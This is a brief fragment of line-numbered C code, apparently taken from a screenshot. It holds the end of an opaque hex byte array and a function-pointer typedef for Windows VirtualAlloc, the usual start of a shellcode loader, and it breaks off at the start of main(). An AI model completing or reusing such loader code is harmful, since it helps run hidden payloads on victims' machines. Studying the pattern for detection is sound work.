 40 "\x57\xaa\x5e\xdf\x1d\xc3\x6f\xbc\x0a\x93\xe3\xe4\x04\x31"
41 "\xfb\x36\x7f\xcf\x19\x2a\xcd\xbc\x41\x5c\x7f\x96\x58";
42 typedef LPVOID (WINAPI * AVirtualAlloc)(
43 LPVOID lpAddress,
44 SIZE_T dwSize,
45 DWORD flAllocationType,
46 DWORD flProtect
47 );
48 void main() {